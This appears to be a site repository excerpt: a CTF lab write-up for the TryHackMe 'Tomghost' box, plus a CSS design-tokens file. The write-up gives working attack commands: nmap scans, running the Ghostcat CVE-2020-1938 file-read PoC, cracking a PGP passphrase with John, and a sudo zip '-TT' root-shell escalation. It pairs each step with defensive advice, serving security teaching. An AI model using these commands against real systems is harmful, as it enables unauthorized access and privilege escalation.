        <h2 class="wr-phase-title">2. Phase 1: Network Recon</h2>
  <h3 class="wr-h3">Full port sweep first</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nmap -p- --min-rate 5000 -T4 10.129.182.160 -oN ports.txt</div>
  <p class="wr-p"><strong>Why this shape, and not <span class="wr-inline-code">-A -T5 -p-</span> in one go:</strong> the common beginner habit is to fire a single heavyweight scan (version detection, OS detection and NSE scripts) across all 65,535 ports at the most aggressive timing. That is both slow and <em>unreliable</em> over a VPN &mdash; <span class="wr-inline-code">-T5</span> shrinks timeouts so aggressively that packets get dropped and real ports get missed. The professional pattern is two passes: a fast sweep to find <em>which</em> ports are open, then targeted enumeration on only those.</p>
  <p class="wr-p"><strong>Command breakdown:</strong></p>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">nmap</span> &mdash; Network Mapper, the industry-standard port and service discovery tool.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-p-</span> &mdash; scan <strong>all 65,535 TCP ports</strong>, not just Nmap's default ~1,000. Vulnerable services love hiding on non-standard ports.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">--min-rate 5000</span> &mdash; send at least 5,000 packets per second. This is what actually makes the scan fast, and it is <em>more</em> reliable than <span class="wr-inline-code">-T5</span> because it controls send-rate rather than blindly collapsing timeouts.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-oN ports.txt</span> &mdash; save normal-format output to a file, so you have a permanent record.</li>
  </ul>
  <p class="wr-p"><strong>Result:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">PORT     STATE SERVICE
22/tcp   open  ssh
53/tcp   open  domain
8009/tcp open  ajp13
8080/tcp open  http-proxy</div>
  <h3 class="wr-h3">Targeted service and script scan</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nmap -p 22,53,8009,8080 -sV -sC 10.129.182.160 -oN tomghost.txt</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-p 22,53,8009,8080</span> &mdash; only the ports we already found open, so this pass is fast.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-sV</span> &mdash; <strong>version detection</strong>. This is the key output; we need Tomcat's exact build number.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-sC</span> &mdash; default NSE scripts, which give <span class="wr-inline-code">ssh-hostkey</span>, <span class="wr-inline-code">ajp-methods</span> and <span class="wr-inline-code">http-title</span>.</li>
  </ul>
  <p class="wr-p"><strong>Result (trimmed):</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp   open  tcpwrapped
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
8080/tcp open  http    Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30</div>
  <p class="wr-p"><strong>What the output tells us, read like a pentester:</strong></p>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">53 tcpwrapped</span> &mdash; DNS responding to the handshake but revealing nothing usable. Dead end; ignore it.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">8080 Apache Tomcat 9.0.30</span> &mdash; the version <em>is</em> the vulnerability. The AJP fix landed in <strong>9.0.31</strong>, so this build is one release below the patch.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">8009 ajp13</span> exposed to the network &mdash; the AJP connector should normally be bound to localhost. Its exposure is the misconfiguration; the version is the flaw. Port 8080's web UI is a rabbit hole &mdash; the door is 8009.</li>
  </ul>
      </div>
      <div class="wr-phase" id="phase-2-the-ajp-vulnerability">
        <h2 class="wr-phase-title">3. Phase 2: The AJP Vulnerability &mdash; Ghostcat (CVE-2020-1938)</h2>
  <p class="wr-p"><strong>What it is.</strong> AJP (Apache JServ Protocol) is a binary protocol Tomcat uses to talk to a front-end web server. Tomcat <em>implicitly trusts</em> AJP requests more than it trusts HTTP ones, including request <em>attributes</em> that control internal servlet routing. Ghostcat abuses three of those attributes &mdash; <span class="wr-inline-code">javax.servlet.include.request_uri</span>, <span class="wr-inline-code">path_info</span> and <span class="wr-inline-code">servlet_path</span> &mdash; to make Tomcat serve any file under the webapp root as if it were a plain static resource.</p>
  <p class="wr-p"><strong>Why it matters.</strong> That gives an <strong>unauthenticated arbitrary file read</strong> of anything inside the deployed app, most importantly <span class="wr-inline-code">WEB-INF/web.xml</span>, the deployment descriptor, which is exactly where secrets tend to live. If an attacker can <em>also</em> get a file uploaded into the webapp, the same primitive escalates to remote code execution &mdash; not needed on this box. NVD scores it <a href="https://nvd.nist.gov/vuln/detail/CVE-2020-1938" target="_blank" rel="noopener noreferrer" class="wr-ref">CVSS 3.1 9.8 CRITICAL</a>.</p>
  <p class="wr-p"><strong>How attackers use it.</strong> Point a Ghostcat PoC at the AJP port (8009) and request <span class="wr-inline-code">WEB-INF/web.xml</span>. No login, no web-app interaction &mdash; the AJP connector hands the protected file straight over.</p>
  <p class="wr-p"><strong>How defenders detect and prevent it.</strong> Patch Tomcat to 9.0.31 or later, disable the AJP connector if it is not used, or bind it to loopback with a <span class="wr-inline-code">secret / requiredSecret</span>. Detection: AJP connections from non-loopback source IPs, or IDS signatures matching the Ghostcat attribute strings.</p>
  <p class="wr-p"><strong>Real-world relevance.</strong> Ghostcat hit an enormous install base in 2020 because AJP was frequently left network-exposed by default. It remains a staple internal-network finding wherever legacy Tomcat lingers behind a load balancer.</p>
  <h3 class="wr-h3">Confirm a public exploit exists</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">searchsploit ghostcat</div>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">Apache Tomcat - AJP &#39;Ghostcat File Read/Inclusion&#39;             | multiple/webapps/48143.py
Apache Tomcat - AJP &#39;Ghostcat&#39; File Read/Inclusion (Metasploit) | multiple/webapps/49039.rb</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">48143.py</span> &mdash; the standalone Python AJP file-read PoC. This is the one we want, because running it manually teaches the mechanics.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">49039.rb</span> &mdash; the Metasploit module. Ignore it here; we are doing this by hand.</li>
  </ul>
      </div>
      <div class="wr-phase" id="phase-3-ghostcat-file-read">
        <h2 class="wr-phase-title">4. Phase 3: Ghostcat File Read &rarr; web.xml</h2>
  <p class="wr-p"><strong>Snag worth noting:</strong> <span class="wr-inline-code">searchsploit -m 48143</span> is supposed to mirror the exploit into the current directory, but it silently did not land here. Rather than fight it, locate the source copy directly. On this AttackBox it lives under <span class="wr-inline-code">/opt/exploitdb/</span>, not the older <span class="wr-inline-code">/usr/share/exploitdb/</span> path many guides assume.</p>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block"># find the PoC, then copy it local
find / -name &quot;48143.py&quot; 2&gt;/dev/null
cp /opt/exploitdb/exploits/multiple/webapps/48143.py .
python2 48143.py 10.129.182.160</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">find / -name "48143.py" 2>/dev/null</span> &mdash; search the whole filesystem for the file; <span class="wr-inline-code">2>/dev/null</span> discards the permission-denied noise so only real hits print.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">python2 48143.py &lt;target&gt;</span> &mdash; the PoC was written for Python 2 (old <span class="wr-inline-code">print</span> statements and socket handling). The AttackBox has <span class="wr-inline-code">python2</span>, so run it there rather than porting to Python 3. The script opens an AJP13 connection to 8009 and requests <span class="wr-inline-code">WEB-INF/web.xml</span> by default via the Ghostcat attribute trick, so no arguments are needed beyond the IP.</li>
  </ul>
  <p class="wr-p"><strong>Result &mdash; the leaked descriptor:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">Getting resource at ajp13://10.129.182.160:8009/asdf
----------------------------
&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;
...
  &lt;display-name&gt;Welcome to Tomcat&lt;/display-name&gt;
  &lt;description&gt;
     Welcome to GhostCat
     skyfuck:redacted
  &lt;/description&gt;
&lt;/web-app&gt;</div>
  <p class="wr-p">The <span class="wr-inline-code">&lt;description&gt;</span> block hands over a <span class="wr-inline-code">username:password</span> pair for the <strong>skyfuck</strong> account. That is the foothold credential.</p>
  <p class="wr-p"><strong>Observe here:</strong> why would valid SSH credentials sit in a web deployment descriptor? They would not, in a sane deployment &mdash; this is the CTF handing you the pivot. In a real engagement, <span class="wr-inline-code">web.xml</span> more commonly leaks database connection strings, API keys or LDAP bind credentials. The <em>class</em> of finding, secrets in a protected config file that is now readable, is entirely real; only the neatness is contrived.</p>
      </div>
      <div class="wr-phase" id="flag-1-ssh-foothold">
        <h2 class="wr-phase-title">5. Flag 1: SSH Foothold (skyfuck) + user.txt</h2>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">ssh skyfuck@10.129.182.160
# accept the host key (type yes), then paste the password from web.xml</div>
  <p class="wr-p">Once the prompt reads <span class="wr-inline-code">skyfuck@ubuntu:~$</span>, orient yourself and grab the user flag:</p>
  <p style="margin:1rem 0 .1rem"><span class="wr-where target">Target &mdash; skyfuck</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">id
ls -la
cat /home/merlin/user.txt</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">id</span> &mdash; confirm which user and groups you landed as (<span class="wr-inline-code">uid=1002(skyfuck)</span>).</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">ls -la</span> &mdash; skyfuck's home holds two files that matter: <span class="wr-inline-code">credential.pgp</span> (an encrypted message) and <span class="wr-inline-code">tryhackme.asc</span> (a PGP private key). Note them; they are the pivot to merlin.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">cat /home/merlin/user.txt</span> &mdash; the flag lives in merlin's home but is world-readable, so skyfuck can read it.</li>
  </ul>
  <p class="wr-p"><strong>Result:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">THM{flag for question #1}</div>
  <p class="wr-p"><strong>&rarr; Flag 1 (user.txt) captured. Task 1 (+50).</strong></p>
      </div>
      <div class="wr-phase" id="phase-4-pgp-crack">
        <h2 class="wr-phase-title">6. Phase 4: PGP Key Crack &rarr; Lateral Movement to merlin</h2>
  <p class="wr-p"><strong>The reasoning a pentester applies:</strong> an encrypted message (<span class="wr-inline-code">credential.pgp</span>) sitting right next to a private key (<span class="wr-inline-code">tryhackme.asc</span>) is a self-contained puzzle. We cannot read the message directly, and the private key is itself passphrase-protected. So the chain is: <strong>crack the key's passphrase offline, import the key, decrypt the message, read the next user's credentials.</strong></p>
  <h3 class="wr-h3">Pull both files back to the AttackBox</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">scp skyfuck@10.129.182.160:/home/skyfuck/tryhackme.asc .
scp skyfuck@10.129.182.160:/home/skyfuck/credential.pgp .</div>
  <p class="wr-p"><strong>Direction matters with <span class="wr-inline-code">scp</span>.</strong> <span class="wr-inline-code">scp user@target:/remote/path .</span> only makes sense when <em>you</em> are the client and the target is remote to you, so run it from the <strong>AttackBox</strong>, not from inside the target's shell. Running it from inside the box tells the target to copy from itself to itself, which is pointless. A classic mix-up that wastes a minute if you are not watching your prompt.</p>
  <h3 class="wr-h3">Convert the private key to a crackable hash, then crack it</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">gpg2john tryhackme.asc &gt; key.hash
john --wordlist=/usr/share/wordlists/rockyou.txt key.hash</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">gpg2john</span> &mdash; extracts the S2K (string-to-key) hash that protects the private key into a format John understands. The output header confirms it: <span class="wr-inline-code">gpg, OpenPGP / GnuPG Secret Key</span>, SHA1 S2K, AES256 cipher.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">john --wordlist=&hellip;</span> &mdash; dictionary attack with rockyou. Cracks in under a second.</li>
  </ul>
  <p class="wr-p"><strong>Result:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">redacted        (tryhackme)
1g 0:00:00:00 DONE ...</div>
  <p class="wr-p"><strong>Critical distinction:</strong> what John recovered is the <strong>passphrase for the PGP key</strong>, <em>not</em> merlin's login password. The <span class="wr-inline-code">(tryhackme)</span> suffix is just the key's user-ID label, not part of the secret. We use the passphrase in the next step to decrypt the message, and <em>that</em> decrypted output is merlin's actual password. Confusing these two is the most common place people get stuck on this box.</p>
  <h3 class="wr-h3">Import the key and decrypt the message</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where attack">AttackBox</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">gpg --import tryhackme.asc      # enter the cracked passphrase
gpg --decrypt credential.pgp    # enter the cracked passphrase</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">gpg --import</span> &mdash; loads the private key into your keyring so gpg can use it. pinentry will prompt for the passphrase to unlock the <em>secret</em> key.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">gpg --decrypt</span> &mdash; decrypts the message with that now-unlocked key.</li>
  </ul>
  <p class="wr-p">Two expected quirks: a cosmetic <span class="wr-inline-code">WARNING: cipher algorithm CAST5 not found in recipient preferences</span> (decryption still succeeds), and if pinentry misbehaves in a headless terminal, force an inline prompt with <span class="wr-inline-code">gpg --pinentry-mode loopback --decrypt credential.pgp</span>.</p>
  <p class="wr-p"><strong>Result:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">gpg: encrypted with elg1024 key, ID 61E104A66184FBCC ...
merlin:redacted</div>
  <h3 class="wr-h3">Switch to merlin</h3>
  <p class="wr-p">Do this <em>on the box</em> from your existing skyfuck session. You are already there, and in real engagements you frequently only have a shell as one user with no SSH for the next, so <span class="wr-inline-code">su</span> is the reliable pivot.</p>
  <p style="margin:1rem 0 .1rem"><span class="wr-where target">Target &mdash; skyfuck to merlin</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">su merlin        # password: the decrypted merlin value
id</div>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">uid=1000(merlin) gid=1000(merlin) groups=1000(merlin),4(adm),24(cdrom),...</div>
      </div>
      <div class="wr-phase" id="flag-2-sudo-zip-privesc">
        <h2 class="wr-phase-title">7. Flag 2: Privilege Escalation (sudo + zip) to Root</h2>
  <p class="wr-p">First move on any new user is always the same: enumerate sudo rights.</p>
  <p style="margin:1rem 0 .1rem"><span class="wr-where target">Target &mdash; merlin</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">sudo -l</div>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip</div>
  <p class="wr-p">merlin can run <span class="wr-inline-code">zip</span> as root, with no password. That is game over.</p>
  <p class="wr-p"><strong>What it is.</strong> <span class="wr-inline-code">zip</span> is not a "safe" binary. It has a <span class="wr-inline-code">-TT</span> option that specifies an external command to <em>test</em> an archive after it is built. When <span class="wr-inline-code">zip</span> runs as root via this sudo grant, that test command executes as root too &mdash; a textbook <a href="https://gtfobins.github.io/gtfobins/zip/" target="_blank" rel="noopener noreferrer" class="wr-ref">GTFOBins</a> abuse.</p>
  <p class="wr-p"><strong>Why it matters.</strong> The vulnerability is not in <span class="wr-inline-code">zip</span>'s code, it is in the <em>sudoers policy</em>. Any binary that can shell out or run a sub-command becomes an instant root shell the moment it is granted passwordless sudo. <span class="wr-inline-code">zip</span>, <span class="wr-inline-code">vim</span>, <span class="wr-inline-code">find</span>, <span class="wr-inline-code">tar</span>, <span class="wr-inline-code">awk</span> and dozens more are all on that list.</p>
  <p class="wr-p"><strong>How defenders detect and prevent it.</strong> Never <span class="wr-inline-code">NOPASSWD</span> a GTFOBins-listed binary. If merlin genuinely needs to zip something, scope it far more tightly or wrap it in a controlled script. Detection: sudo logs showing <span class="wr-inline-code">zip &hellip; -TT</span>, or a root shell whose parent process is <span class="wr-inline-code">zip</span>.</p>
  <p class="wr-p"><strong>Real-world relevance.</strong> Over-broad sudoers entries are one of the most common Linux privesc findings in professional engagements, usually introduced for convenience during deployment and never tightened.</p>
  <h3 class="wr-h3">The GTFOBins zip escalation</h3>
  <p style="margin:1rem 0 .1rem"><span class="wr-where target">Target &mdash; merlin</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT &#39;sh #&#39;</div>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">TF=$(mktemp -u)</span> &mdash; generate a random <em>unused</em> filename (<span class="wr-inline-code">-u</span> produces the name only, it does not create the file). Just a throwaway name for the archive.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">sudo zip $TF /etc/hosts</span> &mdash; build an archive containing any readable file; <span class="wr-inline-code">/etc/hosts</span> is a convenient one.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-T</span> &mdash; after building, test the archive's integrity.</li>
    <li style="margin-bottom:.35rem"><span class="wr-inline-code">-TT &#39;sh #&#39;</span> &mdash; override the test command with <span class="wr-inline-code">sh</span>. The trailing <span class="wr-inline-code">#</span> comments out the archive filename that <span class="wr-inline-code">zip</span> would otherwise append, so only <span class="wr-inline-code">sh</span> runs &mdash; and because the whole line is sudo'd, that shell spawns as <strong>root</strong>.</li>
  </ul>
  <p class="wr-p"><strong>Result:</strong></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root</div>
  <p style="margin:1rem 0 .1rem"><span class="wr-where root">Target &mdash; root</span></p>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat /root/root.txt</div>
  <div class="wr-code" tabindex="0" role="region" aria-label="Code block">THM{flag for question #2}</div>
  <p class="wr-p"><strong>&rarr; Flag 2 (root.txt) captured. Task 2 (+100). Box complete.</strong></p>
      </div>
      <div class="wr-phase" id="full-attack-chain-summary">
        <h2 class="wr-phase-title">8. Full Attack Chain Summary</h2>
  <table class="wr-table">
    <thead><tr>
<th>#</th>
<th>Stage</th>
<th>Vulnerability Class</th>
<th>Technique Used</th>
</tr></thead>
    <tbody>
      <tr><td>&mdash;</td><td>Recon</td><td>&mdash;</td><td><span class="wr-inline-code">nmap -p- --min-rate 5000</span>, then targeted <span class="wr-inline-code">-sV -sC</span></td></tr>
      <tr><td>&mdash;</td><td>Service enum</td><td>Outdated software (Tomcat 9.0.30)</td><td>Version detection flags a Ghostcat-vulnerable build</td></tr>
      <tr><td>1</td><td>Unauth file read</td><td>AJP request-attribute injection &mdash; <a href="https://nvd.nist.gov/vuln/detail/CVE-2020-1938" target="_blank" rel="noopener noreferrer" class="wr-ref">CVE-2020-1938</a></td><td>Ghostcat PoC reads <span class="wr-inline-code">WEB-INF/web.xml</span></td></tr>
      <tr><td>1</td><td>Credential access</td><td>Secrets in config file (<a href="https://cwe.mitre.org/data/definitions/538.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-538</a>)</td><td>skyfuck creds leaked in the <span class="wr-inline-code">&lt;description&gt;</span> block</td></tr>
      <tr><td>1</td><td>Foothold</td><td>Valid-account reuse</td><td>SSH as skyfuck, then world-readable <span class="wr-inline-code">user.txt</span></td></tr>
      <tr><td>&mdash;</td><td>Lateral movement</td><td>Cracked PGP passphrase (<a href="https://cwe.mitre.org/data/definitions/522.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-522</a>)</td><td><span class="wr-inline-code">gpg2john</span> and John, decrypt <span class="wr-inline-code">credential.pgp</span>, <span class="wr-inline-code">su merlin</span></td></tr>
      <tr><td>2</td><td>Privilege escalation</td><td>Over-broad sudoers entry (<a href="https://cwe.mitre.org/data/definitions/269.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-269</a> / GTFOBins)</td><td><span class="wr-inline-code">sudo zip -TT &#39;sh #&#39;</span> spawns a root shell</td></tr>
    </tbody>
  </table>
  <p class="wr-p">No single flaw alone reached root. The chain moved from an unpatched service, to a leaked credential, to a cracked key, to a misconfigured sudo grant &mdash; each link handing over exactly what the next one needed.</p>
      </div>
      <div class="wr-phase" id="key-lessons">
        <h2 class="wr-phase-title">9. Key Lessons</h2>
  <ol style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><strong>Version strings are vulnerabilities.</strong> Tomcat <span class="wr-inline-code">9.0.30</span> on the <span class="wr-inline-code">-sV</span> output was the entire finding, one release below the Ghostcat patch. Always map exact versions against known CVEs before touching anything else.</li>
    <li style="margin-bottom:.35rem"><strong>Split your scans.</strong> A fast <span class="wr-inline-code">--min-rate</span> sweep to find open ports, then targeted <span class="wr-inline-code">-sV -sC</span> on only those, is faster <em>and</em> more reliable than one heavyweight <span class="wr-inline-code">-A -T5 -p-</span> pass that drops packets over a VPN.</li>
    <li style="margin-bottom:.35rem"><strong>The exposed port is often the misconfiguration.</strong> AJP on 8009 should have been localhost-only. Whenever a service meant to be internal is reachable from your position, that exposure is worth investigating before the version even matters.</li>
    <li style="margin-bottom:.35rem"><strong>A key next to a ciphertext is a puzzle to solve, not two random files.</strong> An encrypted blob and its passphrase-protected private key sitting together is a standard crack-then-decrypt-then-pivot pattern.</li>
    <li style="margin-bottom:.35rem"><strong>Track exactly what each secret unlocks.</strong> The value John cracked was the <em>key passphrase</em>, not merlin's password &mdash; merlin's password came from the decrypted message. Conflating the two is the top stall point on this box.</li>
    <li style="margin-bottom:.35rem"><strong>Watch your prompt with <span class="wr-inline-code">scp</span>.</strong> <span class="wr-inline-code">user@target:/path .</span> only makes sense run from the attacker box. If your prompt says <span class="wr-inline-code">skyfuck@ubuntu</span>, you are on the target and telling it to copy from itself, a silent time-waster.</li>
    <li style="margin-bottom:.35rem"><strong><span class="wr-inline-code">sudo -l</span> is the first thing you run as any new user.</strong> One line, <span class="wr-inline-code">NOPASSWD: /usr/bin/zip</span>, ended this box. Any sudo-granted binary that can execute a sub-command is a root shell, and GTFOBins tells you exactly how.</li>
  </ol>
      </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <span></span>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="domino.html" rel="next">Domino &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>
<file: assets/css/tokens.css>
/* ══════════════════════════════════════════════════════════════════
   DESIGN TOKENS — the single source of truth for every colour, and the
   two font stacks, on every page of this site.

   Why this file exists. These tokens used to be copy-pasted into six
   places: site.css, writeup.css, and an inline <style> in each of the
   four hub pages. That is not theoretical debt. It caused two real
   WCAG failures, because a contrast fix was applied to some copies and
   not the others:

     light --accent2  was #00875a (4.12:1 on --bg, fails AA) in
                      site.css and the certifications hub, while
                      writeup.css and three other pages already
                      carried the corrected #00704a (5.56:1).
     dark  --text3    was #556677 (2.86:1 on --surface, fails AA) in
                      writeup.css alone, #758697 everywhere else.
     light --accent3  was #e03050 (4.46:1, fails AA) in site.css and
                      #c22243 (5.83:1) in writeup.css.

   Every one of those is a token that existed in two values at once.
   With one file that class of bug cannot recur: a colour is fixed
   once and every page follows.

   Ratios below are measured against the surface the token actually
   paints on in that theme, and were computed rather than estimated.
   ══════════════════════════════════════════════════════════════════ */

:root {
  /* grounds */
  --bg: #080b10;
  --bg2: #0d1117;
  --surface: #141c26;
  --surface-2: #141a24;
  --border: #1e2d3d;

  /* accents */
  --accent: #00d4ff;          --accent-rgb: 0,212,255;
  --accent-strong: #00d4ff;
  --accent2: #00ff9d;         --accent2-rgb: 0,255,157;
  --accent3: #ff4d6d;         --accent3-rgb: 255,77,109;
  --accent4: #f5a623;         --accent4-rgb: 245,166,35;

  /* thm-green: the TryHackMe card's points and stat icons. Was a
     hardcoded lime in five .thm-* rules, so it never adapted to light
     theme, where it measured 1.44:1 on white. Dark value unchanged. */
  --thm-green: #a2ea2a;

  /* danger: form error text only. Kept separate from --accent3 so the
     error colour can clear AA without shifting the hero glitch layer
     or the red skill category, which --accent3 also paints. */
  --danger: #ff4d6d;

  /* text */
  --text: #e8edf2;
  --text2: #8899aa;
  --text3: #758697;
  --text-dim: #8899aa;

  /* badge rarity tiers — dark values match the original hardcoded
     colours exactly. */
  --tier-exam: #3ecf8e;       --tier-exam-rgb: 62,207,142;
  --tier-common: #8fd6a6;     --tier-common-rgb: 143,214,166;
  --tier-rare: #f5a623;       --tier-rare-rgb: 245,166,35;
  --tier-epic: #d7a1ff;       --tier-epic-rgb: 215,161,255;

  /* type */
  --font-display: 'Barlow Condensed', sans-serif;
  --font-mono: 'Share Tech Mono', monospace;

  /* layout: the content column width, shared by the nav, the hero, every
     section, the contact block, the footer and the hub pages. It was the
     literal 1200px repeated in four stylesheets; the hero and the nav had no
     cap at all, which is why on an ultrawide monitor the name pinned to the
     far left and the badge cards to the far right with a void between them,
     while the sections below sat in a tidy 1200px column. */
  --page-max: 1200px;

  /* gutter: the inline padding every section carries INSIDE the --page-max
     column. It matters that this is a token and not a repeated 3rem, because
     the nav and footer are full-bleed and have to line their content up with
     it by formula:

       section text starts at   max(0, (100% - page-max)/2) + gutter
       so nav padding must be   max(gutter, (100% - page-max)/2 + gutter)

     Getting that wrong is not subtle. Capping the nav to the same WIDTH as the
     sections but forgetting their inner padding left the AK.SEC logo sitting
     48px to the left of the hero text it sits above, at every width over
     1296px. Expressed as a formula off one token, the two cannot drift. */
  --gutter: 3rem;

  /* motion: one curve and a three-step scale.

     The site previously specified almost no easing at all, so every transition
     ran on the browser default, which is symmetrical and reads as mechanical.
     It also used seven different durations (.1 .15 .2 .22 .25 .3 .6) picked in
     isolation across 51 declarations, which is why movements happening near
     each other felt unrelated.

     One curve, starting fast and settling soft, and three durations with a job
     each. Changing the feel of the whole site is now two values, not fifty. */
  --ease: cubic-bezier(0.16, 1, 0.3, 1);
  /* Progress indicators only. They track a real quantity - how far down the page
     you are, how far through the loader - so they must follow it tightly rather
     than easing toward it. Collapsing them onto --t-fast in the motion rewrite
     slowed them from .1s to .18s, which put 80ms of lag between the scroll and
     the bar that reports it. Separate token so the scale can move without
     dragging them with it. */
  --t-instant: .1s;
  --t-fast: .18s;   /* colour, border, opacity on small elements */
  --t-base: .28s;   /* hovers, transforms, anything that moves */
  --t-slow: .6s;    /* scroll reveals, the one deliberately unhurried step */
}

[data-theme="light"] {
  --bg: #f0f4f8;
  --bg2: #e2e8f0;
  --surface: #ffffff;
  --surface-2: #ffffff;
  --border: #cbd5e1;

  --accent: #0077aa;          --accent-rgb: 0,119,170;
  --accent-strong: #006699;
  /* 5.56:1 on --bg. The -rgb pair feeds rgba() in the open-to-work
     banner and the green skill category, so it has to track the hex;
     it was left at the old colour's 0,135,90 when the hex was fixed. */
  --accent2: #00704a;         --accent2-rgb: 0,112,74;
  /* 5.83:1. site.css carried #e03050 at 4.46:1, which fails AA and is
     used as text via the red skill category's --cat. writeup.css
     already had this value; it is now the only one. */
  --accent3: #c22243;         --accent3-rgb: 194,34,67;
  --accent4: #b8730f;         --accent4-rgb: 184,115,15;

  --thm-green: #4e7a08;       /* 5.11:1 on white, was 1.44:1 */
  --danger: #c92645;          /* 5.46:1 on white, was 4.46:1 */

  --text: #0f172a;
  --text2: #475569;
  --text3: #5b6b7f;
  --text-dim: #475569;

  /* Same hue and saturation as dark, lightness lowered to clear
     4.5:1 on a white card. */
  --tier-exam: #1d764f;       --tier-exam-rgb: 29,118,79;
  --tier-common: #2c7844;     --tier-common-rgb: 44,120,68;
  --tier-rare: #905d07;       --tier-rare-rgb: 144,93,7;
  --tier-epic: #8e00f8;       --tier-epic-rgb: 142,0,248;

  --font-display: 'Barlow Condensed', sans-serif;
  --font-mono: 'Share Tech Mono', monospace;
}
